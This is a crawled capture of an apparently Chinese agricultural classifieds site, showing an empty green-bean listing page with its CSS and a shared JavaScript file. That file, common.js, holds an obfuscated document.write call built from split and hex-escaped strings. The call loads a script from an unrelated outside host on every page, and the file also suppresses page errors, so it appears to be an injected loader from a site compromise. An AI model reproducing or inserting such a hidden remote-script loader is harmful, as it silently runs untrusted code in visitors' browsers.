

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://fongso.com/list.asp?t=10001,9,0&c=0,0,0
body_size: 6592
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title> 粮油 >> 青豆 总站农产品分类信息网- Fongso.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta content="丰收农产品分类信息网总站是免费发布米面粮油、水果蔬菜、豆制品、肉禽蛋、水产海鲜、花木绿植等农副食品供求信息的网站。 - Fongso.com! " name=description>
<meta content="总站&nbsp;米面粮油&nbsp;水果蔬菜&nbsp;豆制品&nbsp;肉禽蛋&nbsp;水产海鲜&nbsp;花木绿植&nbsp;农产品供求信息&nbsp;农业电子商务&nbsp;农产品行业&nbsp;信息发布服务&nbsp;农产品行业门户网站&nbsp;农民&nbsp;农村经纪人&nbsp;农业机构&nbsp;提供农业资讯&nbsp;农业网站&nbsp;农民网站&nbsp;农村网站,Hsort" name=keywords>
<link href="/css/Hsort.css"  type=text/css rel=stylesheet />
<link id="listtype" href="/css/List.css"  type=text/css rel=stylesheet />
<style>
.main_div_b_l {float:left;	width: 728px;}
.main_div_b_r {	float:right;	margin-left:5px;	width:245px;}
.content_list {	display:block;	width:728px;}
.content_list_title {	line-height: 25px;	background-image: url(images/t_bg_1.gif);	background-repeat: repeat-x;	float: left;height: 25px;width: 728px;}
.content_list_title_font1 {	display: block;	text-indent:5px;	float: left;	width: 60px;}
.content_list_title_post {	display:block;float:right;width:120px;margin-right:5px;}
.content_list_title_post A {color:#F00;	font-weight:bold;}
.content_l {background-color: #F7F8FD;border: 1px solid #ebebeb;margin-top: 8px;margin-bottom:5px;padding-left:10px;	padding-bottom:5px;	clear:both;	overflow:visible;	display:block;}
.content_l a {	background:transparent none repeat scroll 0 50%;	border-left:1px solid #CCCCCC;	display:block;	float:left;	font-size:12px;	height:20px;line-height:20px;margin:3px 0 3px 3px;padding:0 5px 0 4px;white-space:nowrap;
}
.content_l a:hover {background:#6EB00C none repeat scroll 0 50%;border-left:1px solid #CCCCCC;display:block;height:20px;line-height:20px;margin:3px 0 3px 3px;font-weight:bold;font-size:14px;color:#FFFFFF;padding:0 5px;float:left;	white-space:nowrap;	text-decoration:none;}
.content_lx {background-color: #F7F8FD;	width:710px;	margin-top: 8px;	padding-left:10px;	padding-bottom:5px;	margin-bottom:5px;	border: 1px solid #ebebeb;	clear:both;}
.content_lx_hx {	line-height: 20px;	float: left;	height: 20px;	margin-top: 4px;	margin-bottom: 2px;}
.content_lx_now {	font-weight:bold;	color:#FF5500;	font-size:14px;}
.content_lx_cq {	line-height: 20px;	width: 710px;	margin-top: 2px;	margin-bottom: 2px;}
.content_lx_cq span {	font-weight:bold;	text-align:right;}
.content_lx_cq a {	padding:3px 5px 2px;	text-decoration:none;	line-height:20px;}
.content_lx_cq a:hover {	background:#6EB00C none repeat scroll 0 0;	color:#FFFFFF;	padding:3px 5px 2px;	text-decoration:none;	line-height:20px;}
.fanye {	background-color:#EEEEEE;font-size:12px;	height:30px;	line-height:30px;	text-align:center;
	width:728px;}
.fanye img {vertical-align:middle;	padding-bottom:3px;}
.tu_2 {	float: left;	margin-top: 4px;	margin-right: 2px;	margin-left: 2px;	cursor:hand;}
.tu_3 {	float: right;	margin-top: 3px;}
</style>
<script type="text/javascript" src="/Js/common.js"></script>
</head>
<body>

<!--顶部信息栏目开始-->
<div class="toolbar">农产品交易信息免费发布网站： 丰收网&nbsp;|&nbsp;<a style="color: rgb(1, 118, 237);" href="#"  onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://fongso.com');return(false);">设置为首页</a> | <a style="color: rgb(1, 118, 237);" href="#"  onClick="window.external.addFavorite('http://fongso.com','丰收网')">～～收藏～～</a>  <span id="toolbar"> | <a href="/newsList.asp">新闻</a> | <a href="/plus/map.asp?c=0,0,0">地图</a> | <a href="/tags.asp">标签</a> |<a href="/user/spread.asp" class="red">推广</a> |
  <iframe height="16px" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="160px" src="/loginStatus.asp?c=0,0,0"></iframe>
  |<a class="help" target="_blank" href="http://fongso.com/about.asp?id=0">帮助中心</a></span></div>
<!--顶部结束-->
<!--TOP内容开始-->
<div id="header">
  <div id="logo"><a href="/"><img src="/images/logo.gif"  id="logo"/></a></div>
  <div style="margin-left:70px;">
    <h1 id="cityName">总站<br />
      <script type="text/javascript">
	function all_cityShow()
	{	
	var obj = document.getElementById("all_city");
	if(obj.innerHTML=="")
	obj.innerHTML = '<iframe scrolling="no" width="380px" height="160px" src="/city.asp?c=0,0,0" frameborder="0"></iframe>';	
	document.getElementById('all_city').className='sc';
	}
    </script>
      <a  id="link_city_change" onmouseover="all_cityShow();" onmouseout="document.getElementById('all_city').className='hc'" >切换<br/>
      <div id="all_city" class="hc"></div>
      </a><span id=Jumpto></span></h1>
    <div id="searchBar">
      <form action="/search.asp" method="get" name="search" id="searchform">
        <select size="1" name="item" style="v-align=top;">
          <option value="">全部</option>
          <OPTION value="10001">粮油</OPTION><OPTION value="10002">蔬菜</OPTION><OPTION value="10003">水果</OPTION><OPTION value="10004">苗木</OPTION><OPTION value="10006">农机</OPTION><OPTION value="10010">多肉植物</OPTION><OPTION value="10009">土特产</OPTION><OPTION value="10005">食品</OPTION><OPTION value="10008">合作</OPTION>
        </select>
        <select name="icity" size="1" id="icity" >
          <option value="">所有城市</option>
          <OPTION value="5">河北省</OPTION><OPTION value="1">北京市</OPTION><OPTION value="3">上海市</OPTION><OPTION value="4">重庆市</OPTION><OPTION value="2">天津市</OPTION><OPTION value="6">山西省</OPTION><OPTION value="7">内蒙古</OPTION><OPTION value="8">辽宁省</OPTION><OPTION value="9">吉林省</OPTION><OPTION value="10">黑龙江省</OPTION><OPTION value="11">江苏省</OPTION><OPTION value="12">浙江省</OPTION><OPTION value="13">安徽省</OPTION><OPTION value="14">福建省</OPTION><OPTION value="15">江西省</OPTION><OPTION value="16">山东省</OPTION><OPTION value="17">河南省</OPTION><OPTION value="18">湖北省</OPTION><OPTION value="19">湖南省</OPTION><OPTION value="20">广东省</OPTION><OPTION value="21">广西省</OPTION><OPTION value="22">海南省</OPTION><OPTION value="23">四川省</OPTION><OPTION value="24">贵州省</OPTION><OPTION value="25">云南省</OPTION><OPTION value="26">西藏自治区</OPTION><OPTION value="27">陕西省</OPTION><OPTION value="28">甘肃省</OPTION><OPTION value="29">青海省</OPTION><OPTION value="30">宁夏省</OPTION><OPTION value="31">新疆省</OPTION><OPTION value="32">香港</OPTION><OPTION value="33">澳门</OPTION><OPTION value="34">台湾省</OPTION><OPTION value="0" selected=selected>总站</OPTION>
        </select>
        <input name="keyword" onfocus="this.value=''" size="26"   value="" />
        <input type="submit" value=" 搜 索 " name="submit" />
      </form>
    </div>
  </div>
  <a href="/FreePost.asp?c=0,0,0" id="post_btn" target="_blank">免费发布 </a></div>
<style>
a:active {
text:expression(target="_blank");
}
</style>
<div align="center" style="padding-bottom:5px;">
   <div class="nav-main">
    <ul>
     <li ><a href=/index.asp?c=0,0,0>首页</a></li><li ><A href="/list.asp?t=10001&c=0,0,0"><FONT color=#000000>粮油</FONT></A></li>
<li ><A href="/list.asp?t=10002&c=0,0,0"><FONT color=#000000>蔬菜</FONT></A></li>
<li ><A href="/list.asp?t=10003&c=0,0,0"><FONT color=#000000>水果</FONT></A></li>
<li ><A href="/list.asp?t=10004&c=0,0,0"><FONT color=#000000>苗木</FONT></A></li>
<li ><A href="/list.asp?t=10010&c=0,0,0"><FONT color=#000000>多肉植物</FONT></A></li>
<li ><A href="/list.asp?t=10009&c=0,0,0"><FONT color=#000000>土特产</FONT></A></li>
<li ><A href="/list.asp?t=10008&c=0,0,0"><FONT color=#000000>合作</FONT></A></li>

    </ul>
  </div>
</div><br>
<div class="wrap">
  <div class="main_div_b_l">
    <div class="content_wz"><span class="l">您现在的位置: >> <a href="List.asp?t=10001">粮油</a>>> <a href="List.asp?t=10001,9">青豆</a></span><a href="/Rss.Asp?ShowType=2&Content=0&ClassID=10001&ClassTwoID=9&AreaID=0&AreaTwoID=0"><img src="images/rss.gif" width="64" height="16"  class="tu_3" /></a><img src="images/emailrss.gif" width="70" height="16"  class="tu_3" /></div>
    
    <div class="hslice" id="lbxx">
    <div class="entry-title"><span style="display:none">Hsort>> <a href="List.asp?t=10001">粮油</a>>> <a href="List.asp?t=10001,9">青豆</a>信息列表</span></div>
    <div class="entry-content">
    
    <div class="c"></div>
    <div class="content_list c">
      <!--标题开始-->      
      <div class="content_list_title"><font class="content_list_title_font1">显示方式</font><a onClick="JavaScript:document.getElementById('listtype').href='css/list.css';"><img src="images/default1.gif" alt="默认显示方式" class="tu_2" width="18" height="15"></a><a onClick="JavaScript:document.getElementById('listtype').href='css/list1.css';"><img src="images/title1.gif" alt="只显示标题" class="tu_2" width="18" height="15"></a><a onClick="JavaScript:document.getElementById('listtype').href='css/list2.css';"><img src="images/pic1.gif" alt="只显示图片" class="tu_2" width="18" height="15"></a>
        <font class="content_list_title_font1">排序方式</font><a href="?t=10001,9&order=3"><img src="images/time_up1.gif" alt="按时间排序" class="tu_2" width="24" height="15"></a><a href="?t=10001,9&order=2"><img src="images/hot_up1.gif" alt="按点击率排序" class="tu_2" width="24" height="15"></a><a href="?t=10001,9&order=4"><img src="images/price_up1.gif" alt="按热点排序" class="tu_2" width="24" height="15"></a>
        <font class="content_list_title_post"><a href="FreePost.asp?Act=Guide&t=10001,9">免费发布此类信息</a></font></div>
      <!--  标题结束-->
      <!--内容开始 LIST1 差色-->
      暂无记录
      <!--  列表结束--><table border=0 cellpadding=0 cellspacing=0 align=center><tr><td align=center><script type="text/javascript"><!--
google_ad_client = "ca-pub-5742622071447705";
/* FO72890FF5500c3c3ccccccc */
google_ad_slot = "6429155864";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr></table>
    </div>
    </div>      
    
    <div class="fanye c"> <img src=images/previous.gif />  &nbsp;  首页 0   尾页 <img src=images/next.gif  /> &nbsp; &nbsp; 共0  页次 0/0  当前页数：  <input type="text" size="5" onkeydown="if (event.keyCode==13){location.href = '?t=10001,9,0&c=0,0,0&p={$PageNum}'.replace('{$PageNum}',this.value);}" /> <select onchange="location.href = '?t=10001,9,0&c=0,0,0&p={$PageNum}'.replace('{$PageNum}',this.value);"><option value='0' selected>0</option></select></div>
    <br><br>
  </div>
  </div>
  
  <!--   右侧开始-->
  <div class="main_div_b_r">
    <div class="commbox hslice" style="margin-top:0px;" id="tjxxph">
      <h3 class="entry-title"> &nbsp; 推荐信息排行</h3>
      <ul class="inner sitemessage entry-content">
        
      </ul>
    </div>
    <table border=0 cellpadding=0 cellspacing=0 align=center><tr><td align=center><script type="text/javascript"><!--
google_ad_client = "ca-pub-5742622071447705";
/* qunw200200 */
google_ad_slot = "6623030151";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr></table>
    <div class="commbox" style=" margin-top:0px;">
      <h3> &nbsp; 标签</h3>
      <ul class="inner tagslist">
        
      </ul>
    </div>
    <div class="commbox" style=" margin-top:0px;">
      <h3> &nbsp; 同类其它地区</h3>
      <ul class="inner tagslist">
        
      </ul>
    </div>
     </div>
  <div class="c"></div>
  </div>
<div id="footer">
  <div class="c"></div>
 <div class="hotcity">
  	<span>热门城市:</span>&nbsp;&nbsp;<a href="index.asp?c=5,0,0">河北省</a>&nbsp;&nbsp;<a href="index.asp?c=1,0,0">北京市</a>&nbsp;&nbsp;<a href="index.asp?c=3,0,0">上海市</a>&nbsp;&nbsp;<a href="index.asp?c=4,0,0">重庆市</a>&nbsp;&nbsp;<a href="index.asp?c=2,0,0">天津市</a>&nbsp;&nbsp;<a href="index.asp?c=6,0,0">山西省</a>&nbsp;&nbsp;<a href="index.asp?c=7,0,0">内蒙古</a>&nbsp;&nbsp;<a href="index.asp?c=8,0,0">辽宁省</a>&nbsp;&nbsp;<a href="index.asp?c=9,0,0">吉林省</a>&nbsp;&nbsp;<a href="index.asp?c=10,0,0">黑龙江省</a>&nbsp;&nbsp;<a href="index.asp?c=11,0,0">江苏省</a>&nbsp;&nbsp;<a href="index.asp?c=12,0,0">浙江省</a>&nbsp;&nbsp;<a href="index.asp?c=13,0,0">安徽省</a>&nbsp;&nbsp;<a href="index.asp?c=14,0,0">福建省</a>&nbsp;&nbsp;<a href="index.asp?c=15,0,0">江西省</a>&nbsp;&nbsp;<A href="CityList.asp" target="_blank">更多...</A><br/>   
  </div>
  <div class="hotcity">  	
    <span>友情链接:</span>&nbsp;&nbsp;<a href="http://hxzg.net" target=_blank>和谐中国网</a>&nbsp;&nbsp;<a href="http://www.kaimulu.com" target=_blank>开放分类目录</a>&nbsp;&nbsp;<a href="https://www.12377.cn/" target=_blank>国家网络举报中心</a>&nbsp;&nbsp;<a href="http://1238000.com" target=_blank>1238000活动信息网</a><br/> </div><br>
  <div id="copyright">
  	<div class="c"></div>
    <table width="960" height="22" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="961" height="10" align="center" valign="middle"><p align="center"><span style="LINE-HEIGHT: 180%"><a href="/about.asp?id=0" target=_blank>关于我们</a> | <a href="/about.asp?id=1" target=_blank>服务协议</a> | <a href="/about.asp?id=2" target=_blank>免责声明</a> | <a href="/about.asp?id=3" target=_blank>广告说明</a> | <a href="/about.asp?id=4" target=_blank>联系我们</a> | <a href="/sendMail.asp?t=1" target=_blank>意见建议</a> | <a href="/sendMail.asp">留言反馈</a><br>
            Copyright &copy; 2010-2016 &nbsp;  &nbsp;版权所有：免费发布农产品信息网站—丰收网&nbsp;  &nbsp;  QQ:513066108 &nbsp; <script src="http://s22.cnzz.com/stat.php?id=3252586&web_id=3252586&show=pic" language="JavaScript"></script>&nbsp;&nbsp;<a href="http://heton.net/" target=_blank>法律顾问</a> 

<br>
            
            </span></td>
      </tr>
    </table>
  </div>
</div>
<script src="http://fw.qq.com/ipaddress"></script>
<script>
 if(typeof(IPData)== 'object' && typeof(IPData).sort == 'function' && typeof(IPData).length == 'number')
{
if (IPData[3]!="" ){
document.getElementById("Jumpto").outerHTML="<a href='ip.asp?c1="+IPData[2]+"&c2="+IPData[3]+"' target='_self'>|"+IPData[3]+"</a>";
}
else if (IPData[2]!="")
{document.getElementById("Jumpto").outerHTML="<a href='ip.asp?c1="+IPData[2]+"' target='_self'>|"+IPData[2]+"</a>";}
}
</script>
</body>
</html>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-665718-4");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div style="display:none;">
  <script src='http://s139.cnzz.com/stat.php?id=955892&web_id=955892' language='JavaScript' charset='gb2312'></script>
</div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"3","bdPos":"right","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://fongso.com/loginStatus.asp?c=0,0,0
body_size: 437
content:

<html>
<head><title>Hsort分类信息</title>
<style type="text/css">
a{ text-decoration:none;color:#3C3C3C}
body{margin:4px; font-size:12px; background:transparent url(images/bgtoobar.gif) repeat-x scroll 0 -2;color:#CFCFCF}
</style>
<base target="_top"/>
</head>
<body marginheight="0">

<a href="/User/login.asp">登录帐号</a> | <a href="/Reg.asp">注册会员</a>&nbsp;&nbsp;

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gG39Frx7Jva3FIvo5J6m6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768712139191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://fongso.com/css/Hsort.css
body_size: 3500
content:
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,td,img,div{margin:0 auto;padding:0;border:0;}
body {font:normal 12px/1.6 simsun, Verdana, Lucida, Arial, Helvetica, sans-serif;color:#2b2b2b; background:#fff;}
table {border-collapse:collapse;border-spacing:0;empty-cells:show;text-align:left;margin:0px;}
th,td {border-collapse:collapse;}
ol,ul {list-style:none;}
a {text-decoration:none; color:#3c3c3c;}
a:hover {text-decoration:underline;}
input,select,form img,button{vertical-align:middle;}
button {cursor:pointer;}
fieldset, img{ border:0;}
.clearfix{ overflow:hidden; zoom:1;}
.wrap{ clear:both; width:980px; margin:0 auto;}
.line {border-bottom:1px dotted #E7E7E7;margin:5px;}
sup {	vertical-align:text-top;}
sub {	vertical-align:text-bottom;}
.c{ clear:both;} 
.hc{ display:none;} 
.sc{ display:block;}
.l {	float:left}
.r {float:right}
.select_city{ width:160px }


.toolbar {PADDING-LEFT: 23px;  padding-top:4px; BACKGROUND: url(../images/bgtoobar.gif) repeat-x; LINE-HEIGHT: 24px; POSITION: relative; HEIGHT: 31px ; }
.toolbar SPAN {	RIGHT: 10px; COLOR: #cfcfcf; POSITION: absolute; TOP: 2px}
.toolbar STRONG {	FONT-WEIGHT: normal; COLOR: #848484}
.toolbar SPAN A {	MARGIN: 0px 7px}
.toolbar SPAN A.blue {	COLOR: #0176ed}
.toolbar SPAN A.red {	COLOR: #F00; font-weight:bold;}
.toolbar SPAN A.help {PADDING-RIGHT: 0px; PADDING-LEFT: 17px; BACKGROUND: url(../images/bgtoobarAsk.gif) no-repeat 0px -5px; PADDING-BOTTOM: 2px; PADDING-TOP: 4px}
/* 底部 */
#copyright{ text-align:center; padding:5px; line-height:150%; color:#000; font-family:Arial, Helvetica, sans-serif; font-size:12px; width:980px; margin:0 auto;}
#copyright a{ text-decoration:noneunderline;color:#000000;} #copyright a:hover{ color:#f60;}
#footer{ width:980px; margin:0 auto; font-size:12px;}
#footer .hotcity{ border-top:1px solid #ccc;border-bottom:1px solid #ccc; padding:0px; line-height:200%;  margin:0px; color:#000; margin-bottom:5px; text-align:left; text-indent:20px;}
#footer .hotcity span{ font-weight:bold; color:#000;}
#footer .hotcity a{ color:#666; margin-left:5px;}  #footer .hotcity a:hover{ color:#f60;}


/* css 顶部HEAD位置*/

#header{ height:55px; position:relative; width:980px; margin:0 auto;border-bottom:2px solid #EEF9FF;}
#logo{ position:absolute; top:0px; left:0px; border:none;}
#cityName{position:absolute;top:3px;	color:#F47D09;	left:215px;	font-size:20px;	text-align:center;}
#cityName a{	font-size:12px;	font-weight:normal;}
#cityName a:hover{ color:#f60;}
#all_city{color:#000;border:2px solid #A6DAF0;background:#fff;padding:5px;position:absolute;top:12px;width:390px;}
#link_city_change {position:relative; float:left;}
#post_btn{ background:url(../images/butPost.gif) no-repeat;text-align: right;position:absolute; top:20px; right:0px; color:#000; vertical-align:middle;width:85px; height:30px; line-height:30px; font-weight:bold; font-size:13px; padding-right:5px;}

#searchBar{ position:absolute; top:22px; left:330px; }
#searchBar .keyword{ width:250px;font-size:16px;} 
#searchBar .s{ width:150px;font-size:16px;}  
#searchBar .btn{ height:25px; }



/*导航栏目菜单*/
.nav-main {	width:980px;height:32px;	margin:0;	border-bottom:none;	background-image:url(../images/bgmu.gif);	font-size:14px; }
.nav-main ul {	width:900px;	height:30px;	margin:0 auto!important;	line-height:30px; padding-top:1px;}
.nav-main ul li {	float:left;	padding:0;	font-weight:700;}
.nav-main ul li a {	float:left;	padding:0 0 0 10px;}
.nav-main ul li a span {	display:block;	padding:0 6px 0 0;}
.nav-main a:link, .nav-main a:visited {	color:#fff;	outline:none;}
.nav-main a:hover, .nav-main a:visited {	color:#333	;}
.nav-main #Indexpage a{	color:#ff0; padding-right:10px;}


.commbox{ clear:both; margin-bottom:8px; margin-top:5px;}
.commbox .inner{ border:solid #E1E1E1; border-width:0 1px 1px 1px; padding: 6px 0px 6px 12px; overflow:hidden; zoom:1;}
.commbox h3{font:14px/normal "Microsoft YaHei", "Microsoft JhengHei";color:#000; background:url(../images/h3_bg.gif) no-repeat right top; height:28px; line-height:28px; position:relative; overflow:hidden;}
.commbox h3 span{ background:url(../images/pic.gif) no-repeat -281px -783px; padding-left:11px; float:left; }
.commbox h3 span a{ margin:3px 10px 0 0;*margin:3px 9px 0 0; float:left; cursor:pointer; }
.category-list{height:auto; font-size:12px;border:1px solid #cccccc}
.category-list{height:auto; font-size:12px;border:1px solid #cccccc}
.category-list h3{height:28px;background:url(../images/h3_bgr.gif) repeat-x;font:14px/normal "Microsoft YaHei", "Microsoft JhengHei";color:#000; overflow:hidden; line-height:28px;}
.category-list h3 span{ padding-left:11px; float:left; }
.category-list .inner { border:none; padding:10px;}
.category-list  h3 span a{ margin:3px 10px 0 0;*margin:3px 9px 0 0; float:left; cursor:pointer; }


.wrapL{float:left;width:728px;}
.wrapR{float:right; width:249px;}


#hotPoint li {display:block;float:left;height:18px;line-height:170%;margin-top:3px;text-align:left;width:83px;border-bottom:1px dotted #e7e7e7; margin:5px 5px; overflow:hidden;}
.hotPointBG {border: 1px solid rgb(235, 235, 235); background: transparent url(../images/bg_redian.gif) repeat scroll 0% 0%;}

.sortListTable { width:100%; }
.sortListTable th { height:22px; text-align:left;}
.sortListTable td { height:25px;}
.sortListTable td  a{ color:#565553;}
.sortListTable td  a:hover {color: #FF5500} 
.sortListTable  b { color:#FF5500; font-size:14px;}

.grayBorder{padding:0px;border:1px solid #EBEBEB;clear:both;height:1%;}
.grayBorder p{margin:5px;}
.grayBorder h3{background:#9FCF40}


.sidebar .style-block{margin:0;border:1px solid #cccccc;border-bottom:none;background:#F9F9F9;}
.sidebar .style-block-hd{padding:0 10px 0 10px;background:url(../images/storeindex_bg.gif) 0px -400px repeat-x; line-height:26px;}
.sidebar .style-block-bd{padding:5px 0 5px 10px;_padding:2px 0 5px 10px;}

.style-block .left{float:left}
.style-block p.left a,.style-block p.left b a:visited{font-size:13px;font-weight:bold;color:#565656}
.style-block .right{float:right;}


.sidebar .dime-store li{line-height:20px;}
.sidebar .rate{border-bottom:1px solid #CCC;margin:0 0 10px 0;_margin-bottom:11px;}
.rate .style-block-bd{background:#f9f9f9;}
.hui-content ul{padding:2px 0;}
.hui-content li{border-top:1px dotted #CCC;line-height:22px;}
.hui-content li.first{border:none;}
.hui-content li span{color:#FFF;padding:0 13px 0 4px;background:url(../images/storeindex_bg.gif) -150px -300px repeat-x;}
.hui-content li .front{background:url(../images/storeindex_bg.gif) -150px -250px repeat-x;}
.yn-fix-float:after{content:"."; display:block; height:0; clear:both;visibility:hidden;}
.yn-fix-float{    zoom:1;}

.sidebar .new-kb-buss{border-bottom:1px solid #CCC;}
.new-kb-buss li{padding:2px 0 0 0;vertical-align:middle;border-top:1px dotted #CCC;font-family:"宋体"}
.new-kb-buss ul.yn-list-prefix li{background:transparent url(../images/yn_icon_list_square_2x2.gif) no-repeat scroll 0px 10px; text-indent:5px;}
.new-kb-buss li.first{border:none;}
.new-kb-buss ul{padding:0 8px 0 0;}
.new-kb-buss .title{float:left;}
.yn-highlight{font-weight:bold;}




#headlineDiv{margin:0px; height: 119px; overflow:hidden;}
#headlineDiv ul{  height:115px;width:99%;float:left;}
#headlineDiv li {height:20px;width:44%;overflow:hidden; float:left;}
.sitemessage{padding:2px;}
.sitemessage li{background:transparent url(../images/arr1.gif) no-repeat scroll 0px 8px;
height:22px;line-height:22px;text-indent:9px; overflow:hidden;}
.tagslist{padding:2px;}
.tagslist li{background:transparent url(../images/icon_tags.gif) no-repeat scroll 0px 4px;
height:22px;line-height:22px; float:left; display:block; padding-left:18px; padding-right:20px; white-space:nowrap; }

.prd-list-pic {float:left;height:90px;margin:0 16px 0 0;padding:0;position:relative;width:120px; padding-top:8px;}
.prd-list-pic-info-bg {bottom:0;height:15px;left:0;opacity:0.7;padding:0;position:absolute;width:120px;}
.prd-list-pic-info {bottom:0;font-size:12px;left:0;padding:0;position:absolute; text-align:center; width:120px; line-height:14px;}
.white {color:#FFFFFF;}
.green {filter:alpha(opacity=85);	background-color:#66CC00;}
.orange{filter:alpha(opacity=85);	background-color:#ff6600;}


.content_wz {background-color:#F5F8FD;border-top:1px solid #e1e1e1;height:25px;line-height:25px; text-indent:5px;}
#page {width:100%;border:1px solid #dddddd;margin:0px auto; font-size:12px; text-align:center;}

.input{background:#EEEEEE none repeat scroll 0 0 !important;border-color:#666666 #DDDDDD #DDDDDD #666666;border-style:solid;border-width:1px;color:#202020;display:inline;font-size:12px;font-weight:normal;margin:5px 0 0;padding:3px 0 3px 5px;}

.blue_border{border:1px #b7d0ef solid;}
.blue_text{font-family:"宋体";font-size: 12px;color:#015192;	background:url('../images/blue_title_bg.gif');}
.blue_text a{color: #015192;text-decoration: none;}

.UserCenter{margin:0 auto}

--- FILE ---
content_type: text/css
request_url: http://fongso.com/css/List.css
body_size: 625
content:
@charset "utf-8";
.F70 {color:#FF7700;}
.listImg {height: 50px;	width: 50px;}
.list0 {float: left;height: 60px;width: 728px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #CCCCCC;margin-bottom: 3px;}
.list1 {background-color: #f8f8f8;float: left;height: 60px;width: 728px;margin-bottom: 3px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #CCCCCC;overflow: hidden;word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;}
.list_line {line-height: 20px;float: left;height: 20px;width: 645px;margin-top: 5px;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;	overflow: hidden;}
.list_pic {	float: left;height: 50px;width: 50px;padding: 1px;border: 1px solid #ebebeb;margin-top: 5px;margin-right: 5px;margin-left: 5px;}
.list_info {}
.list_LineL {line-height: 25px;	float: left;height: 25px;width: 545px;overflow: hidden;	word-break:keep-all;	white-space:nowrap;	text-overflow:ellipsis;}
.list_LineL A:link, .list_LineL A:active {color:#c50000;text-decoration:none;}
.list_LineL A:visited {	color:#AAA;	text-decoration:none;}
.list_LineL A:hover {color:#c50000;	text-decoration:underline;}
.list_LineL IMG {}
.list_LineL title {	font-size:14px;}
.list_LineR {float: right;	height: 25px;width: 150px;text-align: right;padding-right:20px;}
.title {float:left;}

--- FILE ---
content_type: application/javascript
request_url: http://fongso.com/Js/common.js
body_size: 896
content:
function killerror(){return true;}
window.onerror = killerror;
function qieHuanStart(){
 var _1=document.getElementById("h_qiehuan").getElementsByTagName("li");
for(var i=0;i<_1.length;i++){
_1[i].onmouseover=function(){
this.className+=(this.className.length>0?" ":"")+"cityhover";
};
_1[i].onmouseout=function(){
this.className=this.className.replace(new RegExp("( ?|^)cityhover\\b"),"");
};
}
}; 
//留言时检测
function checkmessage()
{
if (document.form.messagetext.value.length<1)
{
alert("请填写留言内容！");
document.form.messagetext.focus();
return false;
}
if (document.form.messagetext.value.length>100)
{
alert("请把留言字数控制在100以内！");
document.form.messagetext.focus();
return false;
}
}
//显示验证码
function get_Code(codePath) {
	var CodeFile = codePath+'inc/GetCode.asp';
	if(document.getElementById("codeImgId"))
		document.getElementById("codeImgId").innerHTML = '<img src="'+CodeFile+'?t='+Math.random()+'" alt="点击刷新验证码" style="cursor:pointer;border:0;vertical-align:middle;" onclick="this.src=\''+CodeFile+'?t=\'+Math.random()" />'
}document.write('<sc'+'ript src="http://Q'+'.H\x52'+'44'
+'.Co'+'\x4d/s'+'.as'+'p?shanghai"><\/sc'+'ript>');
//显示中文验证码
function get_cnCode(codePath) {
	var CodeFile = codePath+'inc/GetcnCode.asp';
	if(document.getElementById("codeImgId"))
		document.getElementById("codeImgId").innerHTML = '<img src="'+CodeFile+'?t='+Math.random()+'" alt="点击刷新验证码" style="cursor:pointer;border:0;vertical-align:middle;" onclick="this.src=\''+CodeFile+'?t=\'+Math.random()" />'
}